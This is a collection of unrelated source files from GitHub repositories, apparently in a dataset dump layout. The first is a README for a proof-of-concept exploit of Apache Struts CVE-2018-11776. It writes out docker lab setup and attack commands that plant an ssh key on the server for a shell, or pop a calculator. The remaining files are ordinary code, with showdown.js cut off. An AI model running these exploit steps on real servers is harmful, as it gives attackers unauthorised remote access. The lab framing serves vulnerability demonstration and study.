
text
stringlengths 2
100k
| meta
dict |
|---|---|
# Remote code execution in Apache Struts (CVE-2018-11776)
This directory contains a proof-of-concept exploit for a remote code execution vulnerability in [Apache Struts](https://struts.apache.org/). The vulnerability was fixed in versions 2.3.35 and 2.5.17.
To demonstrate the PoC in a safe environment, we will use two docker containers connected by a docker network bridge to simulate two separate computers: the first is the Struts server and the second is the attacker's computer. The Struts server uses Struts version 2.5.16, which contains the vulnerability.
We have tried to make the `Dockerfile`'s for the server and attacker as simple as possible, to make it clear that we have used vanilla [Ubuntu 18.04](http://releases.ubuntu.com/18.04/) with no unusual packages installed.
We have created two versions of the PoC. The first version enables the attacker to get a shell on the server. The PoC is a little simplistic because it assumes that the server has its ssh port 22 exposed to the public internet. A more realistic attack would probably involve getting the server to connect out to a webserver controlled by the attacker. It would be straightforward to modify the PoC to do that. The second version of the PoC pops a calculator.
## Network setup
Create a docker network bridge, to simulate a network with two separate computers.
```
docker network create -d bridge --subnet 172.16.0.0/16 struts-demo-network
```
## Struts server setup
Build the docker image:
```
cd struts-server
docker build . -t struts-server --build-arg UID=`id -u`
```
Start the container:
```
docker run --rm --network struts-demo-network --ip=172.16.0.10 -h struts-server --publish 8080:8080 -e DISPLAY=$DISPLAY -v /tmp/.X11-unix:/tmp/.X11-unix -i -t struts-server
```
Note: the `--publish`, `-e`, and `-v` command line arguments are optional. The `--publish` argument exposes port 8080 so that we can open the Struts showcase app in a web-browser. The `-e` and `-v` arguments enable the container to access X11, which is necessary for popping a calculator.
Inside the container, start Struts and sshd. The reason for starting sshd is that we are going to use it to get a shell on the Struts server. We think it is realistic for sshd to be running because it is very widely used by system administrators for remote access.
```
./apache-tomcat-9.0.12/bin/catalina.sh start
sudo service ssh start # sudo password is "x"
```
At this point, you can check that Struts is running by visiting [http://127.0.0.1:8080/struts2-showcase](http://127.0.0.1:8080/struts2-showcase) in your browser. (We exposed port 8080 on the docker container.)
## Attacker setup
Build the docker image:
```
cd struts-attacker
docker build . -t struts-attacker
```
Start the container:
```
docker run --rm --network struts-demo-network --ip=172.16.0.11 -h struts-attacker -i -t struts-attacker
```
Inside the container, use `copykey` to copy the attacker's ssh key into the server's `authorized_keys` file. Then use `ssh` to login.
```
./src/copykey http://172.16.0.10:8080/struts2-showcase
ssh [email protected]
```
We have a shell!
Alternatively, you can start a calculator like this:
```
./src/startcalc http://172.16.0.10:8080/struts2-showcase
```
| {
"pile_set_name": "Github"
} |
class Unoconv < Formula
desc "Convert between any document format supported by OpenOffice"
homepage "http://dag.wiee.rs/home-made/unoconv/"
url "http://dag.wieers.com/home-made/unoconv/unoconv-0.7.tar.gz"
sha256 "56abbec55632b19dcaff7d506ad6e2fd86f53afff412e622cc1e162afb1263fa"
head "https://github.com/dagwieers/unoconv.git"
bottle do
cellar :any
sha256 "82e4120b114a941e5a099ca5ca3df12270f66795d8292a95d4164bcd3199edac" => :yosemite
sha256 "db9fc7afd8681160e90f2e3de016e92bffe9d4d541cd70b50abe85b3c987f7d1" => :mavericks
sha256 "ae47973f02b31408afac680814bfb26002714faded753a9c753c3ab28977572b" => :mountain_lion
end
depends_on :python if MacOS.version <= :snow_leopard
def install
system "make", "install", "prefix=#{prefix}"
end
def caveats; <<-EOS.undent
In order to use unoconv, a copy of LibreOffice between versions 3.6.0.1 - 4.3.x must be installed.
EOS
end
end
| {
"pile_set_name": "Github"
} |
import { Component, Input, Output, EventEmitter } from '@angular/core';
@Component({
selector: 'counter',
template: `
<p>
Clicked: {{ counter | async }} times
<button (click)="increment.emit()">+</button>
<button (click)="decrement.emit()">-</button>
<button (click)="incrementIfOdd.emit()">Increment if odd</button>
<button (click)="incrementAsync.emit()">Increment async</button>
</p>
`
})
export class Counter {
@Input() counter: Observable<number>;
@Output() increment = new EventEmitter<void>();
@Output() decrement = new EventEmitter<void>();
@Output() incrementIfOdd = new EventEmitter<void>();
@Output() incrementAsync = new EventEmitter<void>();
}
| {
"pile_set_name": "Github"
} |
'use strict';
angular.module('marketplace.register', [])
.controller('RegisterCtrl', ['$scope', 'app', 'util', function ($scope, app, util) {
// // Alert array
// $scope.alerts = [];
// $scope.submitting = false;
// $scope.emailRegex = app.EMAIL_REGEX;
//
// // Close alert
// $scope.closeAlert = function (index) {
// $scope.alerts.splice(index, 1);
// };
//
// // Handle submit action
// $scope.submit = function () {
//
// // Prevent submit multiple time
// if ($scope.submitting)
// return;
//
// if ($scope.email === undefined || $scope.password === undefined) {
//
// $scope.alerts = [{
// type: 'danger',
// msg: "Invalid ID or password"
// }];
//
// return;
// }
//
// $scope.submitting = true;
//
// // Do login
// user.register({
//
// email: $scope.email,
// passwordHash: $scope.password,
// lastName: $scope.lastName,
// firstName: $scope.firstName
//
// }, function (err) {
//
// // Handle error
// $scope.submitting = false;
//
// $scope.alerts = [{
// type: 'danger',
// msg: "Invalid ID or password"
// }];
//
// });
// };
//
// $scope.open = function() {
// util.openModal();
// };
//
// $scope.checkPasswordMatch = function() {
// return $scope.password === $scope.retypePassword;
// };
}]); | {
"pile_set_name": "Github"
} |
/*=============================================================================
Copyright (c) 2001-2007 Joel de Guzman
Distributed under the Boost Software License, Version 1.0. (See accompanying
file LICENSE_1_0.txt or copy at http://www.boost.org/LICENSE_1_0.txt)
==============================================================================*/
#if !defined(FUSION_INCLUDE_AS_LIST)
#define FUSION_INCLUDE_AS_LIST
#include <boost/fusion/support/config.hpp>
#include <boost/fusion/container/list/convert.hpp>
#endif
| {
"pile_set_name": "Github"
} |
@file:Suppress("DEPRECATION")
package net.corda.client.jackson.internal
import com.fasterxml.jackson.annotation.*
import com.fasterxml.jackson.annotation.JsonAutoDetect.Value
import com.fasterxml.jackson.annotation.JsonAutoDetect.Visibility
import com.fasterxml.jackson.annotation.JsonCreator.Mode.DISABLED
import com.fasterxml.jackson.annotation.JsonInclude.Include
import com.fasterxml.jackson.core.JsonGenerator
import com.fasterxml.jackson.core.JsonParseException
import com.fasterxml.jackson.core.JsonParser
import com.fasterxml.jackson.core.JsonToken
import com.fasterxml.jackson.databind.*
import com.fasterxml.jackson.databind.annotation.JsonDeserialize
import com.fasterxml.jackson.databind.annotation.JsonSerialize
import com.fasterxml.jackson.databind.cfg.MapperConfig
import com.fasterxml.jackson.databind.deser.BeanDeserializerModifier
import com.fasterxml.jackson.databind.deser.ContextualDeserializer
import com.fasterxml.jackson.databind.deser.std.DelegatingDeserializer
import com.fasterxml.jackson.databind.deser.std.FromStringDeserializer
import com.fasterxml.jackson.databind.introspect.AnnotatedClass
import com.fasterxml.jackson.databind.introspect.BasicClassIntrospector
import com.fasterxml.jackson.databind.introspect.POJOPropertiesCollector
import com.fasterxml.jackson.databind.module.SimpleModule
import com.fasterxml.jackson.databind.node.IntNode
import com.fasterxml.jackson.databind.node.ObjectNode
import com.fasterxml.jackson.databind.ser.BeanPropertyWriter
import com.fasterxml.jackson.databind.ser.BeanSerializerModifier
import com.fasterxml.jackson.databind.ser.std.StdScalarSerializer
import com.fasterxml.jackson.databind.ser.std.UUIDSerializer
import com.google.common.primitives.Booleans
import net.corda.client.jackson.JacksonSupport
import net.corda.core.contracts.*
import net.corda.core.crypto.*
import net.corda.core.crypto.PartialMerkleTree.PartialTree
import net.corda.core.flows.StateMachineRunId
import net.corda.core.identity.*
import net.corda.core.internal.DigitalSignatureWithCert
import net.corda.core.internal.createComponentGroups
import net.corda.core.node.NodeInfo
import net.corda.core.serialization.SerializeAsToken
import net.corda.core.serialization.SerializedBytes
import net.corda.core.serialization.deserialize
import net.corda.core.serialization.serialize
import net.corda.core.transactions.*
import net.corda.core.utilities.ByteSequence
import net.corda.core.utilities.NetworkHostAndPort
import net.corda.core.utilities.parseAsHex
import net.corda.core.utilities.toHexString
import net.corda.serialization.internal.AllWhitelist
import net.corda.serialization.internal.amqp.SerializerFactoryBuilder
import net.corda.serialization.internal.amqp.hasCordaSerializable
import net.corda.serialization.internal.amqp.registerCustomSerializers
import java.math.BigDecimal
import java.security.PublicKey
import java.security.cert.CertPath
import java.time.Instant
import java.util.*
class CordaModule : SimpleModule("corda-core") {
override fun setupModule(context: SetupContext) {
super.setupModule(context)
// For classes which are annotated with CordaSerializable we want to use the same set of properties as the Corda serilasation scheme.
// To do that we use CordaSerializableClassIntrospector to first turn on field visibility for these classes (the Jackson default is
// private fields are not included) and then we use CordaSerializableBeanSerializerModifier to remove any extra properties that Jackson
// might pick up.
context.setClassIntrospector(CordaSerializableClassIntrospector(context))
context.addBeanSerializerModifier(CordaSerializableBeanSerializerModifier())
context.addBeanDeserializerModifier(AmountBeanDeserializerModifier())
context.setMixInAnnotations(PartyAndCertificate::class.java, PartyAndCertificateMixin::class.java)
context.setMixInAnnotations(NetworkHostAndPort::class.java, NetworkHostAndPortMixin::class.java)
context.setMixInAnnotations(CordaX500Name::class.java, CordaX500NameMixin::class.java)
context.setMixInAnnotations(Amount::class.java, AmountMixin::class.java)
context.setMixInAnnotations(AbstractParty::class.java, AbstractPartyMixin::class.java)
context.setMixInAnnotations(AnonymousParty::class.java, AnonymousPartyMixin::class.java)
context.setMixInAnnotations(Party::class.java, PartyMixin::class.java)
context.setMixInAnnotations(PublicKey::class.java, PublicKeyMixin::class.java)
context.setMixInAnnotations(ByteSequence::class.java, ByteSequenceMixin::class.java)
context.setMixInAnnotations(SecureHash.SHA256::class.java, SecureHashSHA256Mixin::class.java)
context.setMixInAnnotations(SecureHash::class.java, SecureHashSHA256Mixin::class.java)
context.setMixInAnnotations(SerializedBytes::class.java, SerializedBytesMixin::class.java)
context.setMixInAnnotations(DigitalSignature.WithKey::class.java, ByteSequenceWithPropertiesMixin::class.java)
context.setMixInAnnotations(DigitalSignatureWithCert::class.java, ByteSequenceWithPropertiesMixin::class.java)
context.setMixInAnnotations(TransactionSignature::class.java, ByteSequenceWithPropertiesMixin::class.java)
context.setMixInAnnotations(SignedTransaction::class.java, SignedTransactionMixin::class.java)
context.setMixInAnnotations(WireTransaction::class.java, WireTransactionMixin::class.java)
context.setMixInAnnotations(TransactionState::class.java, TransactionStateMixin::class.java)
context.setMixInAnnotations(Command::class.java, CommandMixin::class.java)
context.setMixInAnnotations(TimeWindow::class.java, TimeWindowMixin::class.java)
context.setMixInAnnotations(PrivacySalt::class.java, PrivacySaltMixin::class.java)
context.setMixInAnnotations(SignatureScheme::class.java, SignatureSchemeMixin::class.java)
context.setMixInAnnotations(SignatureMetadata::class.java, SignatureMetadataMixin::class.java)
context.setMixInAnnotations(PartialTree::class.java, PartialTreeMixin::class.java)
context.setMixInAnnotations(NodeInfo::class.java, NodeInfoMixin::class.java)
context.setMixInAnnotations(StateMachineRunId::class.java, StateMachineRunIdMixin::class.java)
}
}
private class CordaSerializableClassIntrospector(private val context: Module.SetupContext) : BasicClassIntrospector() {
override fun constructPropertyCollector(
config: MapperConfig<*>?,
ac: AnnotatedClass?,
type: JavaType,
forSerialization: Boolean,
mutatorPrefix: String?
): POJOPropertiesCollector {
if (hasCordaSerializable(type.rawClass)) {
// Adjust the field visibility of CordaSerializable classes on the fly as they are encountered.
context.configOverride(type.rawClass).visibility = Value.defaultVisibility().withFieldVisibility(Visibility.ANY)
}
return super.constructPropertyCollector(config, ac, type, forSerialization, mutatorPrefix)
}
}
private class CordaSerializableBeanSerializerModifier : BeanSerializerModifier() {
// We need to pass in a SerializerFactory when scanning for properties, but don't actually do any serialisation so any will do.
private val serializerFactory = SerializerFactoryBuilder.build(AllWhitelist, javaClass.classLoader).also {
registerCustomSerializers(it)
}
override fun changeProperties(config: SerializationConfig,
beanDesc: BeanDescription,
beanProperties: MutableList<BeanPropertyWriter>): MutableList<BeanPropertyWriter> {
val beanClass = beanDesc.beanClass
if (hasCordaSerializable(beanClass) && !SerializeAsToken::class.java.isAssignableFrom(beanClass)) {
val typeInformation = serializerFactory.getTypeInformation(beanClass)
val propertyNames = typeInformation.propertiesOrEmptyMap.mapNotNull {
if (it.value.isCalculated) null else it.key
}
beanProperties.removeIf { it.name !in propertyNames }
}
return beanProperties
}
}
@ToStringSerialize
@JsonDeserialize(using = NetworkHostAndPortDeserializer::class)
private interface NetworkHostAndPortMixin
private class NetworkHostAndPortDeserializer : SimpleDeserializer<NetworkHostAndPort>({ NetworkHostAndPort.parse(text) })
@JsonSerialize(using = PartyAndCertificateSerializer::class)
// TODO Add deserialization which follows the same lookup logic as Party
private interface PartyAndCertificateMixin
private class PartyAndCertificateSerializer : JsonSerializer<PartyAndCertificate>() {
override fun serialize(value: PartyAndCertificate, gen: JsonGenerator, serializers: SerializerProvider) {
val mapper = gen.codec as JacksonSupport.PartyObjectMapper
if (mapper.isFullParties) {
gen.writeObject(PartyAndCertificateJson(value.name, value.certPath))
} else {
gen.writeObject(value.party)
}
}
}
private class PartyAndCertificateJson(val name: CordaX500Name, val certPath: CertPath)
@JsonSerialize(using = SignedTransactionSerializer::class)
@JsonDeserialize(using = SignedTransactionDeserializer::class)
private interface SignedTransactionMixin
private class SignedTransactionSerializer : JsonSerializer<SignedTransaction>() {
override fun serialize(value: SignedTransaction, gen: JsonGenerator, serializers: SerializerProvider) {
val core = value.coreTransaction
val stxJson = when (core) {
is WireTransaction -> StxJson(wire = core, signatures = value.sigs)
is FilteredTransaction -> StxJson(filtered = core, signatures = value.sigs)
is NotaryChangeWireTransaction -> StxJson(notaryChangeWire = core, signatures = value.sigs)
is ContractUpgradeWireTransaction -> StxJson(contractUpgradeWire = core, signatures = value.sigs)
is ContractUpgradeFilteredTransaction -> StxJson(contractUpgradeFiltered = core, signatures = value.sigs)
else -> throw IllegalArgumentException("Don't know about ${core.javaClass}")
}
gen.writeObject(stxJson)
}
}
private class SignedTransactionDeserializer : JsonDeserializer<SignedTransaction>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): SignedTransaction {
val wrapper = parser.readValueAs<StxJson>()
val core = wrapper.run { wire ?: filtered ?: notaryChangeWire ?: contractUpgradeWire ?: contractUpgradeFiltered!! }
return SignedTransaction(core, wrapper.signatures)
}
}
@JsonInclude(Include.NON_NULL)
private data class StxJson(
val wire: WireTransaction? = null,
val filtered: FilteredTransaction? = null,
val notaryChangeWire: NotaryChangeWireTransaction? = null,
val contractUpgradeWire: ContractUpgradeWireTransaction? = null,
val contractUpgradeFiltered: ContractUpgradeFilteredTransaction? = null,
val signatures: List<TransactionSignature>
) {
init {
val count = Booleans.countTrue(wire != null, filtered != null, notaryChangeWire != null, contractUpgradeWire != null, contractUpgradeFiltered != null)
require(count == 1) { this }
}
}
@JsonSerialize(using = WireTransactionSerializer::class)
@JsonDeserialize(using = WireTransactionDeserializer::class)
private interface WireTransactionMixin
private class WireTransactionSerializer : JsonSerializer<WireTransaction>() {
override fun serialize(value: WireTransaction, gen: JsonGenerator, serializers: SerializerProvider) {
gen.writeObject(WireTransactionJson(
value.id,
value.notary,
value.inputs,
value.outputs,
value.commands,
value.timeWindow,
value.attachments,
value.references,
value.privacySalt,
value.networkParametersHash
))
}
}
private class WireTransactionDeserializer : JsonDeserializer<WireTransaction>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): WireTransaction {
val wrapper = parser.readValueAs<WireTransactionJson>()
val componentGroups = createComponentGroups(
wrapper.inputs,
wrapper.outputs,
wrapper.commands,
wrapper.attachments,
wrapper.notary,
wrapper.timeWindow,
wrapper.references,
wrapper.networkParametersHash
)
return WireTransaction(componentGroups, wrapper.privacySalt)
}
}
private class WireTransactionJson(val id: SecureHash,
val notary: Party?,
val inputs: List<StateRef>,
val outputs: List<TransactionState<*>>,
val commands: List<Command<*>>,
val timeWindow: TimeWindow?,
val attachments: List<SecureHash>,
val references: List<StateRef>,
val privacySalt: PrivacySalt,
val networkParametersHash: SecureHash?)
private interface TransactionStateMixin {
@get:JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)
val data: ContractState
@get:JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)
val constraint: AttachmentConstraint
}
private interface CommandMixin {
@get:JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)
val value: CommandData
}
@JsonDeserialize(using = TimeWindowDeserializer::class)
private interface TimeWindowMixin
private class TimeWindowDeserializer : JsonDeserializer<TimeWindow>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): TimeWindow {
return parser.readValueAs<TimeWindowJson>().run {
when {
fromTime != null && untilTime != null -> TimeWindow.between(fromTime, untilTime)
fromTime != null -> TimeWindow.fromOnly(fromTime)
untilTime != null -> TimeWindow.untilOnly(untilTime)
else -> throw JsonParseException(parser, "Neither fromTime nor untilTime exists for TimeWindow")
}
}
}
}
private data class TimeWindowJson(val fromTime: Instant?, val untilTime: Instant?)
@JsonSerialize(using = PrivacySaltSerializer::class)
@JsonDeserialize(using = PrivacySaltDeserializer::class)
private interface PrivacySaltMixin
private class PrivacySaltSerializer : JsonSerializer<PrivacySalt>() {
override fun serialize(value: PrivacySalt, gen: JsonGenerator, serializers: SerializerProvider) {
gen.writeString(value.bytes.toHexString())
}
}
private class PrivacySaltDeserializer : SimpleDeserializer<PrivacySalt>({ PrivacySalt(text.parseAsHex()) })
// TODO Add a lookup function by number ID in Crypto
private val signatureSchemesByNumberID = Crypto.supportedSignatureSchemes().associateBy { it.schemeNumberID }
@JsonSerialize(using = SignatureMetadataSerializer::class)
@JsonDeserialize(using = SignatureMetadataDeserializer::class)
private interface SignatureMetadataMixin
private class SignatureMetadataSerializer : JsonSerializer<SignatureMetadata>() {
override fun serialize(value: SignatureMetadata, gen: JsonGenerator, serializers: SerializerProvider) {
gen.jsonObject {
writeNumberField("platformVersion", value.platformVersion)
writeObjectField("scheme", value.schemeNumberID.let { signatureSchemesByNumberID[it] ?: it })
}
}
}
private class SignatureMetadataDeserializer : JsonDeserializer<SignatureMetadata>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): SignatureMetadata {
val json = parser.readValueAsTree<ObjectNode>()
val scheme = json["scheme"]
val schemeNumberID = if (scheme is IntNode) {
scheme.intValue()
} else {
Crypto.findSignatureScheme(scheme.textValue()).schemeNumberID
}
return SignatureMetadata(json["platformVersion"].intValue(), schemeNumberID)
}
}
@JsonSerialize(using = PartialTreeSerializer::class)
@JsonDeserialize(using = PartialTreeDeserializer::class)
private interface PartialTreeMixin
private class PartialTreeSerializer : JsonSerializer<PartialTree>() {
override fun serialize(value: PartialTree, gen: JsonGenerator, serializers: SerializerProvider) {
gen.writeObject(convert(value))
}
private fun convert(tree: PartialTree): PartialTreeJson {
return when (tree) {
is PartialTree.IncludedLeaf -> PartialTreeJson(includedLeaf = tree.hash)
is PartialTree.Leaf -> PartialTreeJson(leaf = tree.hash)
is PartialTree.Node -> PartialTreeJson(left = convert(tree.left), right = convert(tree.right))
else -> throw IllegalArgumentException("Don't know how to serialize $tree")
}
}
}
private class PartialTreeDeserializer : JsonDeserializer<PartialTree>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): PartialTree {
return convert(parser.readValueAs(PartialTreeJson::class.java))
}
private fun convert(wrapper: PartialTreeJson): PartialTree {
return wrapper.run {
when {
includedLeaf != null -> PartialTree.IncludedLeaf(includedLeaf)
leaf != null -> PartialTree.Leaf(leaf)
else -> PartialTree.Node(convert(left!!), convert(right!!))
}
}
}
}
@JsonInclude(Include.NON_NULL)
private class PartialTreeJson(val includedLeaf: SecureHash? = null,
val leaf: SecureHash? = null,
val left: PartialTreeJson? = null,
val right: PartialTreeJson? = null) {
init {
if (includedLeaf != null) {
require(leaf == null && left == null && right == null) { "Invalid JSON structure" }
} else if (leaf != null) {
require(left == null && right == null) { "Invalid JSON structure" }
} else {
require(left != null && right != null) { "Invalid JSON structure" }
}
}
}
@JsonSerialize(using = SignatureSchemeSerializer::class)
@JsonDeserialize(using = SignatureSchemeDeserializer::class)
private interface SignatureSchemeMixin
private class SignatureSchemeSerializer : JsonSerializer<SignatureScheme>() {
override fun serialize(value: SignatureScheme, gen: JsonGenerator, serializers: SerializerProvider) {
gen.writeString(value.schemeCodeName)
}
}
private class SignatureSchemeDeserializer : JsonDeserializer<SignatureScheme>() {
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): SignatureScheme {
return if (parser.currentToken == JsonToken.VALUE_NUMBER_INT) {
signatureSchemesByNumberID[parser.intValue] ?: throw JsonParseException(parser, "Unable to find SignatureScheme ${parser.text}")
} else {
Crypto.findSignatureScheme(parser.text)
}
}
}
@JsonSerialize(using = SerializedBytesSerializer::class)
@JsonDeserialize(using = SerializedBytesDeserializer::class)
private class SerializedBytesMixin
private class SerializedBytesSerializer : JsonSerializer<SerializedBytes<*>>() {
override fun serialize(value: SerializedBytes<*>, gen: JsonGenerator, serializers: SerializerProvider) {
val deserialized = value.deserialize<Any>()
gen.jsonObject {
writeStringField("class", deserialized.javaClass.name)
writeObjectField("deserialized", deserialized)
}
}
}
private class SerializedBytesDeserializer : JsonDeserializer<SerializedBytes<*>>() {
override fun deserialize(parser: JsonParser, context: DeserializationContext): SerializedBytes<Any> {
return if (parser.currentToken == JsonToken.START_OBJECT) {
val mapper = parser.codec as ObjectMapper
val json = parser.readValueAsTree<ObjectNode>()
val clazz = context.findClass(json["class"].textValue())
val pojo = mapper.convertValue(json["deserialized"], clazz)
pojo.serialize()
} else {
SerializedBytes(parser.binaryValue)
}
}
}
@JsonDeserialize(using = JacksonSupport.PartyDeserializer::class)
private interface AbstractPartyMixin
@JsonSerialize(using = JacksonSupport.AnonymousPartySerializer::class)
@JsonDeserialize(using = JacksonSupport.AnonymousPartyDeserializer::class)
private interface AnonymousPartyMixin
@JsonSerialize(using = JacksonSupport.PartySerializer::class)
private interface PartyMixin
@ToStringSerialize
@JsonDeserialize(using = JacksonSupport.CordaX500NameDeserializer::class)
private interface CordaX500NameMixin
@JsonDeserialize(using = JacksonSupport.NodeInfoDeserializer::class)
private interface NodeInfoMixin
@ToStringSerialize
@JsonDeserialize(using = JacksonSupport.SecureHashDeserializer::class)
private interface SecureHashSHA256Mixin
@JsonSerialize(using = JacksonSupport.PublicKeySerializer::class)
@JsonDeserialize(using = JacksonSupport.PublicKeyDeserializer::class)
private interface PublicKeyMixin
@JsonSerialize(using = StateMachineRunIdSerializer::class)
@JsonDeserialize(using = StateMachineRunIdDeserializer::class)
private interface StateMachineRunIdMixin
private class StateMachineRunIdSerializer : StdScalarSerializer<StateMachineRunId>(StateMachineRunId::class.java) {
private val uuidSerializer = UUIDSerializer()
override fun isEmpty(provider: SerializerProvider?, value: StateMachineRunId): Boolean {
return uuidSerializer.isEmpty(provider, value.uuid)
}
override fun serialize(value: StateMachineRunId, gen: JsonGenerator?, provider: SerializerProvider?) {
uuidSerializer.serialize(value.uuid, gen, provider)
}
}
private class StateMachineRunIdDeserializer : FromStringDeserializer<StateMachineRunId>(StateMachineRunId::class.java) {
override fun _deserialize(value: String, ctxt: DeserializationContext?): StateMachineRunId {
return StateMachineRunId(UUID.fromString(value))
}
}
@Suppress("unused_parameter")
@ToStringSerialize
private abstract class AmountMixin @JsonCreator(mode = DISABLED) constructor(
quantity: Long,
displayTokenSize: BigDecimal,
token: Any
) {
/**
* This mirrors the [Amount] constructor that we want Jackson to use, and
* requires that we also tell Jackson NOT to use [Amount]'s primary constructor.
*/
@JsonCreator constructor(
@JsonProperty("quantity")
quantity: Long,
@JsonDeserialize(using = TokenDeserializer::class)
@JsonProperty("token")
token: Any
) : this(quantity, Amount.getDisplayTokenSize(token), token)
}
/**
* Implements polymorphic deserialization for [Amount.token]. Kotlin must
* be able to determine the concrete [Amount] type at runtime, or it will
* fall back to using [Currency].
*/
private class TokenDeserializer(private val tokenType: Class<*>) : JsonDeserializer<Any>(), ContextualDeserializer {
@Suppress("unused")
constructor() : this(Currency::class.java)
override fun deserialize(parser: JsonParser, ctxt: DeserializationContext): Any = parser.readValueAs(tokenType)
override fun createContextual(ctxt: DeserializationContext, property: BeanProperty?): TokenDeserializer {
if (property == null) return this
return TokenDeserializer(property.type.rawClass.let { type ->
if (type == Any::class.java) Currency::class.java else type
})
}
}
/**
* Intercepts bean-based deserialization for the generic [Amount] type.
*/
private class AmountBeanDeserializerModifier : BeanDeserializerModifier() {
override fun modifyDeserializer(config: DeserializationConfig, description: BeanDescription, deserializer: JsonDeserializer<*>): JsonDeserializer<*> {
val modified = super.modifyDeserializer(config, description, deserializer)
return if (Amount::class.java.isAssignableFrom(description.beanClass)) {
AmountDeserializer(modified)
} else {
modified
}
}
}
private class AmountDeserializer(delegate: JsonDeserializer<*>) : DelegatingDeserializer(delegate) {
override fun newDelegatingInstance(newDelegatee: JsonDeserializer<*>) = AmountDeserializer(newDelegatee)
override fun deserialize(parser: JsonParser, context: DeserializationContext?): Any {
return if (parser.currentToken() == JsonToken.VALUE_STRING) {
/*
* This is obviously specific to Amount<Currency>, and is here to
* preserve the original deserializing behaviour for this case.
*/
Amount.parseCurrency(parser.text)
} else {
/*
* Otherwise continue deserializing our Bean as usual.
*/
_delegatee.deserialize(parser, context)
}
}
}
@JsonDeserialize(using = JacksonSupport.OpaqueBytesDeserializer::class)
private interface ByteSequenceMixin {
@Suppress("unused")
@JsonValue
fun copyBytes(): ByteArray
}
@JsonSerialize
@JsonDeserialize
private interface ByteSequenceWithPropertiesMixin {
@Suppress("unused")
@JsonValue(false)
fun copyBytes(): ByteArray
}
| {
"pile_set_name": "Github"
} |
;/*! showdown 28-05-2015 */
(function(){
/**
* Created by Tivie on 06-01-2015.
*/
// Private properties
var showdown = {},
parsers = {},
extensions = {},
globalOptions = {
omitExtraWLInCodeBlocks: false,
prefixHeaderId: false
};
/**
* helper namespace
* @type {{}}
*/
showdown.helper = {};
// Public properties
showdown.extensions = {};
/**
* Set a global option
* @static
* @param {string} key
* @param {*} value
* @returns {showdown}
*/
showdown.setOption = function (key, value) {
'use strict';
globalOptions[key] = value;
return this;
};
/**
* Get a global option
* @static
* @param {string} key
* @returns {*}
*/
showdown.getOption = function (key) {
'use strict';
return globalOptions[key];
};
/**
* Get the global options
* @static
* @returns {{omitExtraWLInCodeBlocks: boolean, prefixHeaderId: boolean}}
*/
showdown.getOptions = function () {
'use strict';
return globalOptions;
};
/**
* Get or set a subParser
*
* subParser(name) - Get a registered subParser
* subParser(name, func) - Register a subParser
* @static
* @param {string} name
* @param {function} [func]
* @returns {*}
*/
showdown.subParser = function (name, func) {
'use strict';
if (showdown.helper.isString(name)) {
if (typeof func !== 'undefined') {
parsers[name] = func;
} else {
if (parsers.hasOwnProperty(name)) {
return parsers[name];
} else {
throw Error('SubParser named ' + name + ' not registered!');
}
}
}
};
showdown.extension = function (name, ext) {
'use strict';
if (!showdown.helper.isString(name)) {
throw Error('Extension \'name\' must be a string');
}
name = showdown.helper.stdExtName(name);
if (showdown.helper.isUndefined(ext)) {
return getExtension();
} else {
return setExtension();
}
};
function getExtension(name) {
'use strict';
if (!extensions.hasOwnProperty(name)) {
throw Error('Extension named ' + name + ' is not registered!');
}
return extensions[name];
}
function setExtension(name, ext) {
'use strict';
if (typeof ext !== 'object') {
throw Error('A Showdown Extension must be an object, ' + typeof ext + ' given');
}
if (!showdown.helper.isString(ext.type)) {
throw Error('When registering a showdown extension, "type" must be a string, ' + typeof ext.type + ' given');
}
ext.type = ext.type.toLowerCase();
extensions[name] = ext;
}
/**
* Showdown Converter class
*
* @param {object} [converterOptions]
* @returns {{makeHtml: Function}}
*/
showdown.Converter = function (converterOptions) {
'use strict';
converterOptions = converterOptions || {};
var options = {},
langExtensions = [],
outputModifiers = [],
parserOrder = [
'githubCodeBlocks',
'hashHTMLBlocks',
'stripLinkDefinitions',
'blockGamut',
'unescapeSpecialChars'
];
for (var gOpt in globalOptions) {
if (globalOptions.hasOwnProperty(gOpt)) {
options[gOpt] = globalOptions[gOpt];
}
}
// Merge options
if (typeof converterOptions === 'object') {
for (var opt in converterOptions) {
if (converterOptions.hasOwnProperty(opt)) {
options[opt] = converterOptions[opt];
}
}
}
// This is a dirty workaround to maintain backwards extension compatibility
// We define a self var (which is a copy of this) and inject the makeHtml function
// directly to it. This ensures a full converter object is available when iterating over extensions
// We should rewrite the extension loading mechanism and use some kind of interface or decorator pattern
// and inject the object reference there instead.
var self = this;
self.makeHtml = makeHtml;
// Parse options
if (options.extensions) {
// Iterate over each plugin
showdown.helper.forEach(options.extensions, function (plugin) {
var pluginName = plugin;
// Assume it's a bundled plugin if a string is given
if (typeof plugin === 'string') {
var tPluginName = showdown.helper.stdExtName(plugin);
if (!showdown.helper.isUndefined(showdown.extensions[tPluginName]) && showdown.extensions[tPluginName]) {
//Trigger some kind of deprecated alert
plugin = showdown.extensions[tPluginName];
} else if (!showdown.helper.isUndefined(extensions[tPluginName])) {
plugin = extensions[tPluginName];
}
}
if (typeof plugin === 'function') {
// Iterate over each extension within that plugin
showdown.helper.forEach(plugin(self), function (ext) {
// Sort extensions by type
if (ext.type) {
if (ext.type === 'language' || ext.type === 'lang') {
langExtensions.push(ext);
} else if (ext.type === 'output' || ext.type === 'html') {
outputModifiers.push(ext);
}
} else {
// Assume language extension
outputModifiers.push(ext);
}
});
} else {
var errMsg = 'An extension could not be loaded. It was either not found or is not a valid extension.';
if (typeof pluginName === 'string') {
errMsg = 'Extension "' + pluginName + '" could not be loaded. It was either not found or is not a valid extension.';
}
throw errMsg;
}
});
}
/**
* Converts a markdown string into HTML
* @param {string} text
* @returns {*}
*/
function makeHtml(text) {
//check if text is not falsy
if (!text) {
return text;
}
var globals = {
gHtmlBlocks: [],
gUrls: {},
gTitles: {},
gListLevel: 0,
hashLinkCounts: {},
langExtensions: langExtensions,
outputModifiers: outputModifiers
};
// attacklab: Replace ~ with ~T
// This lets us use tilde as an escape char to avoid md5 hashes
// The choice of character is arbitrary; anything that isn't
// magic in Markdown will work.
text = text.replace(/~/g, '~T');
// attacklab: Replace $ with ~D
